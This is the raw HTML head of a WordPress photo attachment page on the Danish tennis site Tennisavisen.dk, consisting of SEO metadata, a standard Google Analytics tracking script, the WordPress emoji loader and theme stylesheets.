

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/img_4257/
body_size: 30713
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG_4257 - Tennisavisen.dk</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/img_4257/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/img_4257/","url":"https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/img_4257/","name":"IMG_4257 - Tennisavisen.dk","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/img_4257/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/img_4257/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/01/IMG_4257.jpeg","datePublished":"2024-01-31T08:44:28+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/img_4257/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/img_4257/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/img_4257/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/01/IMG_4257.jpeg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/01/IMG_4257.jpeg","width":600,"height":800},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/img_4257/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Veteranmesterskaber indendørs 2024","item":"https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/"},{"@type":"ListItem","position":3,"name":"IMG_4257"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; IMG_4257-kommentar-feed" href="https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/img_4257/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/veteranmesterskaber-indendoers-2024\/img_4257\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
